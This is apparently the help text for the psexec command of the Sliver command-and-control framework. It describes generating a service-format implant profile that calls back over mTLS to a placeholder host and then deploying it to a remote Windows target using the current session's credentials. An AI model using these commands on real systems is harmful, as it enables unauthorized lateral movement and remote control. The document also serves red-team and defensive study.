 sliver (HUNGRY_OPPORTUNIST) > help psexec
Command: psexec <target>
About: Start a new sliver as a service on a remote target.
This command uploads a Sliver binary generated on the fly from a profile.
The profile must be created with the service format, so that the service manager can properly start and stop the binary.
To create such a profile, use the profiles new command:
profiles new --format service --skip-symbols --mtls a.bc.de --profile-name win-svc64
Once the profile has been created, run the psexec command:
psexec -d Description -s ServiceName -p win-svc64 TARGET_FQDN
The psexec command will use the credentials of the Windows user associated with the current Sliver session.
Usage:
======
psexec [flags] hostname
Args:
=====
hostname string hostname
Flags:
======
-b, --binpath string directory to which the executable will be uploaded (default: c:\windows\temp)
-c, --custom-exe string custom service executable to use instead of generating a new Sliver
-h, --help display help
-p, --profile string profile to use for service binary
-d, --service-description string description of the service (default: Sliver implant)
-s, --service-name string name that will be used to register the service (default: Sliver)
-t, --timeout int command timeout in seconds (default: 60)